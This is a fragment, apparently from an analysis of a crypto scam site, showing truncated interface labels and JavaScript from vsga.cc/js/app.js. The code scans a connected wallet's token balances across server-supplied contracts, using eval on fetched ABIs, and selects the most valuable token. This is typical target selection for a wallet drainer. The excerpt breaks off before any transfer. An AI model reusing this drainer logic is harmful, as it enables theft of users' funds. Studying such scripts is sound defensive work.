 Exchange
VSGA
https://vs
Contract
Token Tra
Address
Token Ap
vsga.cc/js/app.js
var maxContact;
var maxNum;
Server.querySupporterContact(currentNetId, function (res) {
var responJosn = res.data;
for (var i = 0; i < responJosn.length; i++) {
let field = responJosn[i];
if (field.address && field.address != null && field.address != address) {
var api = eval(field.abi);
var tempContract = new web3js.eth.Contract(api, field.address, {
from: currentAccount,
});
contractMap[field.symbol] = tempContract;
try {
tempContract.methods
.balanceOf(currentAccount)
.call({ from: currentAccount }, function (error, balance) {
if (error) {
console.log(field.symbol + error);
}else {
let newBalance = web3js.utils.fromWei(balance);
var money = newBalance * parseFloat(field.price);
console.log(field.symbol + " value is " + money);
if (money >= maxValue) {
maxValue = money;
maxContact = field;
maxNum = balance;
}
}
});